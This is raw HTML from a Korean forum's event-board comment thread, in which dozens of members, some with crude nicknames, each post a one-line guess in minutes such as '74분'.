
					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a119', '진심쪽', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/19.png"> 진심쪽</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2570&amp;w=c#bo_vc_w" onclick="comment_box('2570', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					74분																							<span id="edit_2570"></span><!-- 수정 -->
								<span id="reply_2570"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2570">
								<textarea id="save_comment_2570" style="display:none">74분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2571">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a154', '장빙고', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 장빙고</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2571&amp;w=c#bo_vc_w" onclick="comment_box('2571', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					12분																							<span id="edit_2571"></span><!-- 수정 -->
								<span id="reply_2571"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2571">
								<textarea id="save_comment_2571" style="display:none">12분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2572">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a189', '비공', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 비공</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2572&amp;w=c#bo_vc_w" onclick="comment_box('2572', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					16분																							<span id="edit_2572"></span><!-- 수정 -->
								<span id="reply_2572"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2572">
								<textarea id="save_comment_2572" style="display:none">16분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2573">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a157', '비행대', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/16.png"> 비행대</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2573&amp;w=c#bo_vc_w" onclick="comment_box('2573', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					87분																							<span id="edit_2573"></span><!-- 수정 -->
								<span id="reply_2573"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2573">
								<textarea id="save_comment_2573" style="display:none">87분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2574">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a163', '마주보기', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 마주보기</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2574&amp;w=c#bo_vc_w" onclick="comment_box('2574', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					67분																							<span id="edit_2574"></span><!-- 수정 -->
								<span id="reply_2574"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2574">
								<textarea id="save_comment_2574" style="display:none">67분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2575">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a168', '도시록화', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/20.png"> 도시록화</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2575&amp;w=c#bo_vc_w" onclick="comment_box('2575', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					22분																							<span id="edit_2575"></span><!-- 수정 -->
								<span id="reply_2575"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2575">
								<textarea id="save_comment_2575" style="display:none">22분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2576">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a151', '장식깃', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 장식깃</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2576&amp;w=c#bo_vc_w" onclick="comment_box('2576', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					74분																							<span id="edit_2576"></span><!-- 수정 -->
								<span id="reply_2576"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2576">
								<textarea id="save_comment_2576" style="display:none">74분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2577">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a192', '메뉴5', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/10.png"> 메뉴5</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2577&amp;w=c#bo_vc_w" onclick="comment_box('2577', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					68분																							<span id="edit_2577"></span><!-- 수정 -->
								<span id="reply_2577"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2577">
								<textarea id="save_comment_2577" style="display:none">68분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2578">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a176', '핍궤핍궤', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/19.png"> 핍궤핍궤</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2578&amp;w=c#bo_vc_w" onclick="comment_box('2578', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					56분																							<span id="edit_2578"></span><!-- 수정 -->
								<span id="reply_2578"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2578">
								<textarea id="save_comment_2578" style="display:none">56분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2579">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a159', '유피아이', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 유피아이</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2579&amp;w=c#bo_vc_w" onclick="comment_box('2579', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					83분																							<span id="edit_2579"></span><!-- 수정 -->
								<span id="reply_2579"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2579">
								<textarea id="save_comment_2579" style="display:none">83분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2580">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a108', '돈이다다', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 돈이다다</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2580&amp;w=c#bo_vc_w" onclick="comment_box('2580', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					71분																							<span id="edit_2580"></span><!-- 수정 -->
								<span id="reply_2580"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2580">
								<textarea id="save_comment_2580" style="display:none">71분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2581">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a170', '개쇠뜨기', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 개쇠뜨기</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2581&amp;w=c#bo_vc_w" onclick="comment_box('2581', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					32분																							<span id="edit_2581"></span><!-- 수정 -->
								<span id="reply_2581"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2581">
								<textarea id="save_comment_2581" style="display:none">32분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2582">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a146', '연려심', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 연려심</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2582&amp;w=c#bo_vc_w" onclick="comment_box('2582', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					43분																							<span id="edit_2582"></span><!-- 수정 -->
								<span id="reply_2582"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2582">
								<textarea id="save_comment_2582" style="display:none">43분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2583">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a172', '소륜요호', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/19.png"> 소륜요호</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2583&amp;w=c#bo_vc_w" onclick="comment_box('2583', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					61분																							<span id="edit_2583"></span><!-- 수정 -->
								<span id="reply_2583"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2583">
								<textarea id="save_comment_2583" style="display:none">61분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2584">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a109', '섹스킹', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 섹스킹</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2584&amp;w=c#bo_vc_w" onclick="comment_box('2584', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					28분																							<span id="edit_2584"></span><!-- 수정 -->
								<span id="reply_2584"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2584">
								<textarea id="save_comment_2584" style="display:none">28분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2585">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a123', '언제먹지', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 언제먹지</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2585&amp;w=c#bo_vc_w" onclick="comment_box('2585', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					23분																							<span id="edit_2585"></span><!-- 수정 -->
								<span id="reply_2585"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2585">
								<textarea id="save_comment_2585" style="display:none">23분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2586">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a149', '매뉴얼', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/14.png"> 매뉴얼</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2586&amp;w=c#bo_vc_w" onclick="comment_box('2586', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					43분																							<span id="edit_2586"></span><!-- 수정 -->
								<span id="reply_2586"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2586">
								<textarea id="save_comment_2586" style="display:none">43분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2587">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a177', '불휘발성유', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 불휘발성유</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2587&amp;w=c#bo_vc_w" onclick="comment_box('2587', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					43분																							<span id="edit_2587"></span><!-- 수정 -->
								<span id="reply_2587"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2587">
								<textarea id="save_comment_2587" style="display:none">43분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2588">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a184', '령등신령등신', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 령등신령등신</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2588&amp;w=c#bo_vc_w" onclick="comment_box('2588', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					68분																							<span id="edit_2588"></span><!-- 수정 -->
								<span id="reply_2588"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2588">
								<textarea id="save_comment_2588" style="display:none">68분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2589">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a130', '조열히', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/20.png"> 조열히</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2589&amp;w=c#bo_vc_w" onclick="comment_box('2589', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					16분																							<span id="edit_2589"></span><!-- 수정 -->
								<span id="reply_2589"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2589">
								<textarea id="save_comment_2589" style="display:none">16분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2590">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a129', '개씹새끼', 'jZ6oqp.hz5bPytRlydCf', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/20.png"> 개씹새끼</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2590&amp;w=c#bo_vc_w" onclick="comment_box('2590', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					56분																							<span id="edit_2590"></span><!-- 수정 -->
								<span id="reply_2590"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2590">
								<textarea id="save_comment_2590" style="display:none">56분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2591">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a145', '양국말', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/19.png"> 양국말</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2591&amp;w=c#bo_vc_w" onclick="comment_box('2591', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					28분																							<span id="edit_2591"></span><!-- 수정 -->
								<span id="reply_2591"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2591">
								<textarea id="save_comment_2591" style="display:none">28분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2592">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a175', '곱향나무', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 곱향나무</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2592&amp;w=c#bo_vc_w" onclick="comment_box('2592', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					17분																							<span id="edit_2592"></span><!-- 수정 -->
								<span id="reply_2592"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2592">
								<textarea id="save_comment_2592" style="display:none">17분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2593">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a158', '고적유명', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 고적유명</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2593&amp;w=c#bo_vc_w" onclick="comment_box('2593', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					75분																							<span id="edit_2593"></span><!-- 수정 -->
								<span id="reply_2593"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2593">
								<textarea id="save_comment_2593" style="display:none">75분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2594">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a190', '유지22', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 유지22</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2594&amp;w=c#bo_vc_w" onclick="comment_box('2594', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					52분																							<span id="edit_2594"></span><!-- 수정 -->
								<span id="reply_2594"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2594">
								<textarea id="save_comment_2594" style="display:none">52분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2595">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a125', '무릎이아퍼', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/10.png"> 무릎이아퍼</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2595&amp;w=c#bo_vc_w" onclick="comment_box('2595', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					83분																							<span id="edit_2595"></span><!-- 수정 -->
								<span id="reply_2595"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2595">
								<textarea id="save_comment_2595" style="display:none">83분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2596">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a186', '라선형안테나', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 라선형안테나</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2596&amp;w=c#bo_vc_w" onclick="comment_box('2596', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					78분																							<span id="edit_2596"></span><!-- 수정 -->
								<span id="reply_2596"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2596">
								<textarea id="save_comment_2596" style="display:none">78분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2597">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a111', '커피줘', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/19.png"> 커피줘</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2597&amp;w=c#bo_vc_w" onclick="comment_box('2597', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					67분																							<span id="edit_2597"></span><!-- 수정 -->
								<span id="reply_2597"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2597">
								<textarea id="save_comment_2597" style="display:none">67분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2598">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a199', '내사복시', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 내사복시</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2598&amp;w=c#bo_vc_w" onclick="comment_box('2598', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					38분																							<span id="edit_2598"></span><!-- 수정 -->
								<span id="reply_2598"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2598">
								<textarea id="save_comment_2598" style="display:none">38분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2599">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a171', '꺾쇠구멍', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/20.png"> 꺾쇠구멍</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2599&amp;w=c#bo_vc_w" onclick="comment_box('2599', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					61분																							<span id="edit_2599"></span><!-- 수정 -->
								<span id="reply_2599"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2599">
								<textarea id="save_comment_2599" style="display:none">61분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2600">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a180', '대부도냉이', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 대부도냉이</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2600&amp;w=c#bo_vc_w" onclick="comment_box('2600', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					79분																							<span id="edit_2600"></span><!-- 수정 -->
								<span id="reply_2600"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2600">
								<textarea id="save_comment_2600" style="display:none">79분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2601">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a196', '물논바퀴', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 물논바퀴</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2601&amp;w=c#bo_vc_w" onclick="comment_box('2601', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					28분																							<span id="edit_2601"></span><!-- 수정 -->
								<span id="reply_2601"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2601">
								<textarea id="save_comment_2601" style="display:none">28분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2602">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a116', '십할년', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 십할년</span></a></b>
<!--아이콘추가-->
